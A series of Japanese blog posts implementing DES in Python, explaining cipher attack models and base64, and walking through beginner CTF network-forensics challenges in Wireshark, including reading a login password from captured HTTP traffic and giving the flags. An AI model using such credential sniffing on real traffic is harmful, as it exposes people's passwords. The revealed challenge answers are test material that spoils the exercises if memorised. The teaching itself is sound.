            d0.append(secret_key[pc1_table[i]-1])
    return c0, d0

#
# PC2
# 入力:配列c_d_list(C0とD0を連結させたもの)...56bit
# 出力: k 48bit
#
def pc2(c_d_list):
    k = []
    for i in range(48):
        k.append(c_d_list[pc2_table[i]-1])

    return k


#
# shift
# 入力:リストl, 移動ビット数n
# 出力:巡回シフト結果
#
def shift(l, n):
    return l[n:] + l[:n]


#
# sub_key_generate()
# 入力: 秘密鍵key(64bit)
# 出力:sub_key_list
#
def enc_sub_key_generate(key):
    c = []
    d = []
    sub_key_list = []

    c, d = pc1(key)

    for i in range(1, 1+16):
        if (i == 1) or (i == 2) or (i == 9) or (i == 16):
            c = shift(c, 1)
            d = shift(d, 1)
        else:
            c = shift(c, 2)
            d = shift(d, 2)
        sub_key_list.append(pc2(c + d))

    return sub_key_list


#
# dec_sub_key_generate()
# 入力:秘密鍵key(64bit)
# 出力:sub_key_list
#
def dec_sub_key_generate(key):
    c = []
    d = []
    sub_key_list = []

    c, d = pc1(key)

    for i in range(1, 1+16):
        if i == 1:
            c = c
            d = d
        elif (i == 2) or (i == 9) or (i == 16):
            c = shift(c, -1)
            d = shift(d, -1)
        else:
            c = shift(c, -2)
            d = shift(d, -2)
        sub_key_list.append(pc2(c + d))

    return sub_key_list


#
# xorを計算
#
def calc_xor(x, k):
    if (x == k):
        return 0
    else:
        return 1

#
# 10進数numを2進数に変換して配列に格納(4bitで固定)
#
def calc_binary(num):
    list = []
    while num > 0:
        list.append(num % 2)
        num = num // 2

    while len(list) != 4:
        list.append(0)

    list.reverse()
    return list

#
# ラウンド関数f
# 入力:x(32bit), サブ鍵k(48bit)
# 出力:y(計算結果, 32bit)
#
def f(x, k):

    x1 = []
    x2 = []
    x3 = []
    y = []
    for i in range(48):
        x1.append(x[E[i]-1])

    for x1_item, k_item in zip(x1, k):
        x2.append(calc_xor(x1_item, k_item))

    for i in range(0, 48, 6):
        arg1 = (i//6)
        arg2 = x2[i+0] * 2 + x2[i+5] * 1
        arg3 = x2[i+1] * 8 + x2[i+2] * 4 + x2[i+3] * 2 + x2[i+4] * 1
        x3 = x3 + calc_binary(S_list[arg1][arg2][arg3])

    for i in range(32):
        y.append(x3[P[i]-1])

    return y

#
# 暗号化アルゴリズム
#
def encryption(m, sub_key_list):
    n = 1

    m_list = []
    for i in range(64):
        m_list.append(m[IP[i]-1])

    L = m_list[:32]
    R = m_list[32:]

    for k in sub_key_list:
        y = f(R, k)
        for i in range(32):
            L[i] = calc_xor(L[i], y[i])
        if n != 16:
            L, R = R, L
        n += 1

    c = []
    LR = L + R
    for i in range(64):
        c.append(LR[IP_inverse[i]-1])

    return c

#
# 復号化アルゴリズム
#
def decryption(c, reverse_sub_key_list):
    n = 1

    c_list = []
    for i in range(64):
        c_list.append(c[IP[i]-1])

    L = c_list[:32]
    R = c_list[32:]

    for k in reverse_sub_key_list:
        if n != 1:
            L, R = R, L
        y = f(R, k)
        for i in range(32):
            L[i] = calc_xor(L[i], y[i])
        n += 1

    m = []
    LR = L + R
    for i in range(64):
        m.append(LR[IP_inverse[i]-1])

    return m


#
# メイン関数
#
if __name__ == '__main__':

    tmp = []
    for i in range(1, 65):
        tmp.append(i % 10)

    #print(tmp)
    m = random.choices(bit_list, k=64)
    print(m)

    key = key_generate()
    sub_key_list = enc_sub_key_generate(key)
    reverse_sub_key_list = dec_sub_key_generate(key)

    c = encryption(m, sub_key_list)
    m = decryption(c, reverse_sub_key_list)

    print(c)
    print(m)
出力結果
上から, 「ビット桁表示」, 「元の平文」, 「暗号文
」, 「暗号文を復号した結果
」
python des.py
[1, 2, 3, 4, 5, 6, 7, 8, 9, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 0, 1, 2, 3, 4]
[0, 0, 0, 0, 1, 0, 0, 1, 1, 1, 1, 1, 0, 0, 1, 1, 1, 0, 0, 0, 1, 0, 1, 0, 1, 1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 1, 0, 0, 1, 1, 1, 0, 1, 1, 1, 1, 1, 0, 0, 0, 1, 1, 0, 1, 1, 1]
[1, 0, 1, 1, 0, 0, 0, 1, 1, 1, 1, 1, 1, 1, 1, 0, 1, 1, 1, 0, 0, 0, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 0, 0, 1, 0, 1, 1, 1, 1, 1, 1, 1, 0, 1, 1, 0, 0, 0, 0, 1, 1, 0, 0, 0, 0, 0, 1, 0, 0, 1, 1, 1, 1]
[0, 0, 0, 0, 1, 0, 0, 1, 1, 1, 1, 1, 0, 0, 1, 1, 1, 0, 0, 0, 1, 0, 1, 0, 1, 1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 1, 0, 0, 1, 1, 1, 0, 1, 1, 1, 1, 1, 0, 0, 0, 1, 1, 0, 1, 1, 1]
まとめ
元の平文と暗号文を復号した結果が一致しているので, DESを実装することができた. 気が向いたらDESの仕組みをもっと掘り下げて説明したり, 危険性について説明していこうと思う(書いてる途中で挫折しそう).
DES暗号を実装する(1) ~サブ鍵生成アルゴリズム編~
共通鍵暗号方式の代表的な暗号方式である「DES暗号」を実装してみたいと思います.
今回の記事では, DESで使用する「サブ鍵」の生成アルゴリズムを実装していきます.
使用言語
Python 3系
DES暗号とは
DES暗号は, 「ブロック暗号」の一種です. 1977年ごろに開発され, 米国政府の標準暗号となりました. 1984年にはANSI(米国規格協会)によって, 民間標準規格となりました.
DES暗号については, 過去の記事で詳しく説明をしていますので, こちらを参照してください.
tomonori4565.hatenablog.com
サブ鍵の生成方法
DESでは秘密鍵(共通鍵)keyを入力として, 16個の「サブ鍵」というものを生成します. ここでサブ鍵の生成方法を見ていきましょう.


まずkeyが入力されたら, PC1という縮小転置を実行します. PC1によって64bitのkeyは56bitに縮小されます. PC1は以下の転置表によって実行されます.

数式で表すと以下のようになります. に対して,
PC1が実行されたら, 左28bit, 右28bitに分割し, それぞれとします.
はそれぞれLSという手続きによって, 左に1ビット巡回シフトさせます(シフトし終わったものをそれぞれ
とします).
そして, を連結させたものをPC2という縮小転置に適用させ, 48bitのサブ鍵を生成します. PC2 は以下の転置表によって実行されます.

これらの動作を16ラウンド続けていきます.
ただ一点注意しておくことがあります. 左に1bit巡回シフトを実行するのは,1,2,9,16ラウンド目のときです. それ以外は左に2bit巡回シフトさせる必要があります.
サブ鍵生成アルゴリズム
入力
key:秘密鍵(64bit)
出力
:サブ鍵(それぞれ48bit)
(1)64bitのkeyを56bitに変換する縮小転置PC1を適用.すなわち,
(2) = 1とする.
(3) の間, 以下を繰り返す.
(3-1) ならば左に1bit巡回シフトする. それ以外なら左に2bit巡回シフトする.
(3-2) を連結させ, 縮小転置PC2を適用. すなわち,
(3-3) i = i + 1とする.
(4) を出力.
プログラム
各メソッドについてはコメントを参照してください.
import math
import random

pc1_table = [57,49,41,33,25,17,9,
            1,58,50,42,34,26,18,
            10,2,59,51,43,35,27,
            19,11,3,60,52,44,36,
            63,55,47,39,31,23,15,
            7,62,54,46,38,30,22,
            14,6,61,53,45,37,29,
            21,13,5,28,20,12,4]

pc2_table = [14,17,11,24,1,5,
            3,28,15,6,21,10,
            23,19,12,4,26,8,
            16,7,27,20,13,2,
            41,52,31,37,47,55,
            30,40,51,45,33,48,
            44,49,39,56,34,53,
            46,42,50,36,29,32]

bit_list = [0,1]

#
# odd_parity()
# 入力:リストl
# 出力:0 or 1
# リストlにおけるハミング重みが奇数個ならば0, 偶数個ならば1
#
def odd_parity(l):
    odd_count = 0
    for l_bit in l:
        if l_bit == 1:
            odd_count += 1

    if (odd_count % 2 == 0):
        return 1
    else:
        return 0

#
# key_generate()
# 入力:なし
# 出力:秘密鍵64bit
# 秘密鍵を生成する.
#
def key_generate():
    key = []
    for i in range(8):
        l = random.choices(bit_list, k=7)
        key += l
        key.append(odd_parity(l))

    return key

#
# PC1
# 入力:配列secret_key...64bit
# 出力: C0, D0...それぞれ28bit
# C0は左28bit, D0は右28bit
#
def pc1(secret_key):
    c0 = []
    d0 = []
    for i in range(56):
        if i <= 27:
            c0.append(secret_key[pc1_table[i]-1])
        else:
            d0.append(secret_key[pc1_table[i]-1])
    return c0, d0

#
# PC2
# 入力:配列c_d_list(C0とD0を連結させたもの)...56bit
# 出力: サブ鍵k 48bit
#
def pc2(c_d_list):
    k = []
    for i in range(48):
        k.append(c_d_list[pc2_table[i]-1])

    return k


#
# shift
# 入力:リストl, 移動ビット数n
# 出力:巡回シフト結果 (n=1のとき左に1bit巡回シフト)
#
def shift(l, n):
    return l[n:] + l[:n]


#
# enc_sub_key_generate()
# 入力:秘密鍵key
# 出力:sub_key_list
#
def enc_sub_key_generate(key):
    c = []
    d = []
    sub_key_list = []

    c, d = pc1(key)

    for i in range(1, 1+16):
        if (i == 1) or (i == 2) or (i == 9) or (i == 16):
            c = shift(c, 1)
            d = shift(d, 1)
        else:
            c = shift(c, 2)
            d = shift(d, 2)
        sub_key_list.append(pc2(c + d))

    for k in sub_key_list:
        print(k)

    return sub_key_list


#
# dec_sub_key_generate(key)
# 入力:秘密鍵
# 出力:sub_key_list (encのときと逆順)
#
def dec_sub_key_generate(key):
    c = []
    d = []
    sub_key_list = []

    c, d = pc1(key)

    for i in range(1, 1+16):
        if i == 1:
            c = c
            d = d
        elif (i == 2) or (i == 9) or (i == 16):
            c = shift(c, -1)
            d = shift(d, -1)
        else:
            c = shift(c, -2)
            d = shift(d, -2)
        sub_key_list.append(pc2(c + d))

    for k in sub_key_list:
        print(k)

    return sub_key_list


if __name__ == '__main__':

    sub_key_list = enc_sub_key_generate(key)
共通鍵暗号の攻撃モデル
- 暗号文単独攻撃(Ciphertext Only Attack; COA)
- 既知平文攻撃(Known Plaintext Attack; KPA)
- 選択平文攻撃(Chosen Plaintext Attack; CPA)
- 選択暗号文攻撃
- 適応的選択暗号文攻撃
今回は, 共通鍵暗号の攻撃モデルについて説明していきたいと思います.
暗号文単独攻撃(Ciphertext Only Attack; COA)
暗号文単独攻撃とは, 同一の秘密鍵によって暗号化された複数の暗号文を利用することで, 鍵や平文に関する情報を取得しようとする攻撃です.
例えば, 単一換字暗号を解析するには「頻度分析」というものを使用します(知らなかったor忘れていた方は以下のリンクをクリック)
tomonori4565.hatenablog.com
頻度分析は, 暗号文に出現する文字の頻度から平文に関する情報を取得する分析方法でしたね. これは暗号文単独攻撃の1つと言えます.
既知平文攻撃(Known Plaintext Attack; KPA)
既知平文攻撃とは, ある特定の平文に対してその暗号文が既知である場合に利用される攻撃手法です. ただし, すべての暗号文は同一の秘密鍵によって暗号化されているものとします.
例えば, "I LOVE YOU"という平文に対する暗号文が"QWERTY"であるとします. このとき, 取得した暗号文がたまたま"QWERTY"であったら, 秘密鍵に関する情報を何も知らなくても, 平文が"I LOVE YOU"であることがわかります.
このように, ある特定の平文と暗号文のペアがわかっている場合に仕掛けられる攻撃が既知平文攻撃となります.
選択平文攻撃(Chosen Plaintext Attack; CPA)
選択平文攻撃とは, 自分で選んだ任意の平文に対する暗号文を得られる状況において, 攻撃を実行するモデルです.
攻撃者は暗号化オラクルと呼ばれる, 入力した平文に対して適切な暗号文を返す装置を利用して暗号文を得ます. 暗号化オラクルを入手するには, 暗号化装置を入手したり, 認証サーバを悪用したりします.
暗号化オラクルを入手することで, 秘密鍵を知らなくとも平文に対して適切な暗号文を得られることになり, 暗号を解読する大きな手がかりを入手することになります.
選択暗号文攻撃
選択暗号文攻撃とは, 解読対象の暗号文を受け取る前の時点で, 復号オラクルを利用して自分で選んだ任意の暗号文に対する平文を得られるという状況下で攻撃するモデルのことです.
適応的選択暗号文攻撃
適応的選択暗号文攻撃とは, 解読対象の暗号文を受け取る前後の時点で, 復号オラクルを利用して自分で選んだ任意の暗号文に対する平文を得られるという状況下で攻撃するモデルのことです.
BASE64の仕組み
base64とは
base64とは, 64種類の印字可能な英数字(a-z, A-Z, 0-9, +, /)のみを用いて, マルチバイト文字やバイナリデータをエンコードする方式です. SMTPという電子メールを送信するときに使用されるプロトコルでは, ASCIIコードという7bitで表現される英数字しか送信することができなかったので, 画像データなどの添付データをそのまま送信することができませんでした. そのため, すべてのデータを英数字で表すMIME(Multipurpose Internet Mail Extensions)という規格が登場し、その中でbase64というデータの変換方法が定められました.
base64でエンコードした結果, データ量は約4/3倍になります. MIMEの基準では76文字ごとに改行コードが入るため、この分の2バイトを計算に入れるとデータ量は約137%となることがわかっています.
base64の仕組み
(1) 文字列をasciiコードに変換し, それを2進数表現する.
"ABCD" => "01000001 01000010 01000011 01000100"
(2) 6ビットずつに分割する.
"01000001 01000010 01000011 01000100" => "010000 010100 001001 000011 010001 00"
(3) 余ったビットは0でパディングする.
"010000 010100 001001 000011 010001 00" => "010000 010100 001001 000011 010001 000000"
(4) 以下の変換表(引用: https://ja.wikipedia.org/wiki/Base64)から, 印字可能文字に4文字ずつエンコードする.
"010000 010100 001001 000011 010001 000000" => "QUJD RA"

(5) 余った分は=でパディング
"QUJD RA" => "QUJD RA=="
(6)完成.
"QUJD RA==" => QUJDRA==
CTF ネットワーク問題の基本問題(1)
CTFの勉強をサボりすぎていたのでそろそろ勉強を再開しようと思います.
今回はネットワーク問題に焦点を絞って, 学んだことを書いていきたいと思います.
以下のCTFビギナーズで使用された練習問題を元に勉強をしていきます.
https://onedrive.live.com/?authkey=%21ANE0wqC_trouhy0&id=5EC2715BAF0C5F2B%2110056&cid=5EC2715BAF0C5F2B
www.slideshare.net
sample.pcap
まずはWiresharkでパケット情報を見てみましょう.

以上のようになっています. HTTPやTCPのプロトコルが使われていることや, 「GET /ctf_web/login/index.php HTTP/1.1\r\n」というな記述が散見されることから, どうやら端末とwebサーバーとのやりとりが記述されているようです.
http通信について詳しくみていきましょう.
display filterのウィンドウに「http」と入力し, http通信のみを閲覧できる状態にします.

Info. に「HTTP/1.1 200 OK」と書かれていますが, これはリクエストを正しく受理したことを表します. 私たちがいつもPCやスマホでウェブサイトを閲覧できている際の多くがこの番号を受信している状態です.
ただ注意しておきたいことがあって, ログインするときにログインに失敗してしまった時も「HTTP/1.1 200 OK」というステータスコードが返されます.
sample.pcapにおける大部分の通信での「HTTP/1.1 200 OK」は, 後者に当たります.
しかし, 違うステータスコードが返されているものも存在します.

「HTTP/1.1 302 Found」というステータスコードは, リダイレクション処理が行われていることを指します.
CTFでネットワーク問題を解くときは, 他のものとは違う通信を重点的に分析する必要があるので, この通信を分析してみましょう.
「TCPストリーム」という機能を使用して, データを見ていきましょう. すると, この通信の流れを一覧として閲覧することができます.

このような画面が出てくると思います. 赤文字は端末が送信したパケット, 青文字は端末が受信したパケットをさします. このストリームでは, データの送受信を4往復していることがわかりますね(赤文字と青文字のやりとりが4回実行されているため).
ここで一旦元の画面に戻ってみましょう.

display filterのウィンドウに「tcp.stream eq 7」と入力されていることがわかります. 先ほど選択したストリームのパケットが順に並んでいますね. ここでもGETやPOSTなどのアクションと, ステータスコードのやりとりが4往復されていることが確認できます.
再度, TCPストリーム画面に戻ってみましょう. 中盤にこのような記述があるかと思います.

「FLAG is this accout password」と書かれていますね. なので, FLAGはこのアカウントのパスワードであることがわかります.
ではパスワードはどこに存在するか. それは, ログイン時にPOSTしたパケットの中に存在します.

画面下部に「Form item: "password" = "c2bd8772532521ef2e127c020503f09f"」とありますね. これがアカウントのパスワードなのです.
従って答えは「c2bd8772532521ef2e127c020503f09f」となります.
sample2.pcap
wiresharkでパケットを見てみましょう. 今回は, ARPプロトコルやICMPプロトコルが散見されます.
ARPプロトコルは, IPアドレスから物理層のネットワーク・アドレス(MACアドレス)を求めるために利用されるプロトコルのことで, ICMPプロトコルはTCP/IPが動作するために必要な、補助的な役割を果たすためのプロトコルです.
まず一番最初に, arpプロトコルを使ってMACアドレスを求め, その後にpingコマンドを使ってやりとりをしているようです. 途中で, TCPパケットがあるので, 前回同様「TCPストリーム」を追跡してみましょう.


なんと, そのままflagを発見することができました.
sample3.pcap
sample3.pcapはパケット数が9268もあって, 一つ一つを確認していくのは無理そうです. こういうときは,
- パケットの統計を見る
- 暗号化されていないプロトコルの分析
- 特定のポート・アドレスの通信を分析
を実行していきましょう.
パケットの統計を見る

「統計 > 対話」を選択すると, パケットの統計を一覧で確認することができます. ここで異常なデータ量の通信が行われている場合は, 作問者がわざとデータを発生させたんじゃないかと疑いましょう.
暗号化されていないプロトコルの分析
「統計 > プロトコル階層」で, どのようなプロトコルが使用されているかを確認しましょう.

また, 暗号化されていないパケットを重点的に分析しましょう. 具体的には, http, telnet, smtp, ftpなどが挙げられます.
まずftpパケットの分析をしてみましょう.
display filterのウィンドウに「ftp-data」と入力してみましょう(ftp-dataでデータのやりとりをチェックできます).

データ量が大きいパケットを「TCPストリーム」で追跡しましょう.

よってこのデータは「png」ファイルであることがわかりますね. 「save as」でデータを保存してチェックしてみましょう(Raw(無加工)形式で)保存.
すると,

というflagをゲットすることができます.
続いて, smtpパケットを分析してみましょう.
smtpパケットの「Info」部分が「C: DATA」になっているものをチェックしていきましょう.

